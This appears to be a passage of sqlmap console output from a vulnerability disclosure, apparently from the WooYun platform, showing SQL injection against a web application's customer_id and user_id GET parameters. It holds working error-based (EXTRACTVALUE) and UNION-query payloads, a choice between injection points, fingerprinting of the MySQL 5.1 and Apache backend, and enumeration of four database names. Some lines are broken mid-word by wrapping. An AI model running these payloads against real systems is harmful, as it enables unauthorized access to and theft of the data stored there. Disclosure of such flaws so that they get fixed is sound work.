 Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: customer_id=20&user_id=-1 AND EXTRACTVALUE(9365,CONCAT(0x5c,0x7164
17a71,(SELECT (CASE WHEN (9365=9365) THEN 1 ELSE 0 END)),0x71656d7171))&islist=
Place: GET
Parameter: customer_id
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: customer_id=20 AND EXTRACTVALUE(5929,CONCAT(0x5c,0x7164717a71,(SEL
CT (CASE WHEN (5929=5929) THEN 1 ELSE 0 END)),0x71656d7171))&user_id=-1&islist=
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: customer_id=20 UNION ALL SELECT NULL,NULL,CONCAT(0x7164717a71,0x59
c5643674178514c42,0x71656d7171),NULL,NULL,NULL,NULL,NULL,NULL#&user_id=-1&islis
=1
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: GET, parameter: user_id, type: Unescaped numeric (default)
[1] place: GET, parameter: customer_id, type: Unescaped numeric
[q] Quit
>
[21:48:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.1
[21:48:27] [INFO] fetching database names
[21:48:28] [INFO] the SQL query used returns 4 entries
[21:48:29] [INFO] retrieved: information_schema
[21:48:29] [INFO] retrieved: cu_sources
[21:48:30] [INFO] retrieved: test
[21:48:30] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org